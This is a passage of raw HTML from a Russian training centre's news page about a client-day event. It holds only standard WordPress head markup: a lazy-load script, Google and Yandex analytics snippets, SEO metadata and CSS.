

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/
body_size: 19657
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5ZXPGR5');</script>
<!-- End Google Tag Manager -->


<meta name="viewport" content="width=1170px">
<title>Довольный клиент - секрет нашего успеха! &bull; Учебный центр ЛИК</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="shortcut icon" href="https://likschool.ru/wp-content/themes/likschool/images/favicon.ico"  />

<!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(102236011, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/102236011" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Довольный клиент - секрет нашего успеха! &bull; Учебный центр ЛИК</title>
	<meta name="description" content="День клиента состоялся!" />
	<link rel="canonical" href="https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Довольный клиент - секрет нашего успеха! &bull; Учебный центр ЛИК" />
	<meta property="og:description" content="День клиента состоялся!" />
	<meta property="og:url" content="https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/" />
	<meta property="og:site_name" content="Учебный центр ЛИК" />
	<meta property="article:published_time" content="2021-10-01T06:34:43+00:00" />
	<meta property="og:image" content="https://likschool.ru/wp-content/uploads/2021/10/dk300.jpg" />
	<meta property="og:image:width" content="302" />
	<meta property="og:image:height" content="302" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ольга Духова" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Ольга Духова" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#article","isPartOf":{"@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/"},"author":{"name":"Ольга Духова","@id":"https://likschool.ru/#/schema/person/39690aab4bce521b37b2d8433cc08bce"},"headline":"Довольный клиент &#8211; секрет нашего успеха!","datePublished":"2021-10-01T06:34:43+00:00","dateModified":"2021-10-01T06:34:43+00:00","mainEntityOfPage":{"@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/"},"wordCount":69,"commentCount":0,"publisher":{"@id":"https://likschool.ru/#organization"},"image":{"@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#primaryimage"},"thumbnailUrl":"https://likschool.ru/wp-content/uploads/2021/10/dk300.jpg","articleSection":["Галерея","Новости и события"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#respond"]}]},{"@type":"WebPage","@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/","url":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/","name":"Довольный клиент - секрет нашего успеха! &bull; Учебный центр ЛИК","isPartOf":{"@id":"https://likschool.ru/#website"},"primaryImageOfPage":{"@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#primaryimage"},"image":{"@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#primaryimage"},"thumbnailUrl":"https://likschool.ru/wp-content/uploads/2021/10/dk300.jpg","datePublished":"2021-10-01T06:34:43+00:00","dateModified":"2021-10-01T06:34:43+00:00","description":"День клиента состоялся!","breadcrumb":{"@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#primaryimage","url":"https://likschool.ru/wp-content/uploads/2021/10/dk300.jpg","contentUrl":"https://likschool.ru/wp-content/uploads/2021/10/dk300.jpg","width":302,"height":302},{"@type":"BreadcrumbList","@id":"https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://likschool.ru/"},{"@type":"ListItem","position":2,"name":"Новости и события","item":"https://likschool.ru/news/"},{"@type":"ListItem","position":3,"name":"Довольный клиент &#8211; секрет нашего успеха!"}]},{"@type":"WebSite","@id":"https://likschool.ru/#website","url":"https://likschool.ru/","name":"Учебный центр ЛИК","description":"","publisher":{"@id":"https://likschool.ru/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://likschool.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://likschool.ru/#organization","name":"Учебный центр «ЛИК»","url":"https://likschool.ru/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://likschool.ru/#/schema/logo/image/","url":"https://likschool.ru/wp-content/uploads/2019/01/logo-NOU-LIK-1.jpg","contentUrl":"https://likschool.ru/wp-content/uploads/2019/01/logo-NOU-LIK-1.jpg","width":400,"height":400,"caption":"Учебный центр «ЛИК»"},"image":{"@id":"https://likschool.ru/#/schema/logo/image/"}},{"@type":"Person","@id":"https://likschool.ru/#/schema/person/39690aab4bce521b37b2d8433cc08bce","name":"Ольга Духова","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://likschool.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3927588e96d74695d67b0ecde638e3f0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3927588e96d74695d67b0ecde638e3f0?s=96&d=mm&r=g","caption":"Ольга Духова"},"sameAs":["https://likschool.ru/"],"url":"https://likschool.ru/author/o_duhova/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Учебный центр ЛИК &raquo; Лента" href="https://likschool.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Учебный центр ЛИК &raquo; Лента комментариев" href="https://likschool.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Учебный центр ЛИК &raquo; Лента комментариев к &laquo;Довольный клиент &#8211; секрет нашего успеха!&raquo;" href="https://likschool.ru/news/dovolnyj-klient-sekret-nashego-uspeha/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/likschool.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=1748461501' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://likschool.ru/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.5' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='easy-modal-site-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/easy-modal/assets/styles/easy-modal-site.css?ver=1748461501' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://likschool.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=1748461501' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://likschool.ru/wp-content/cache/min/1/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=1748461501' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) 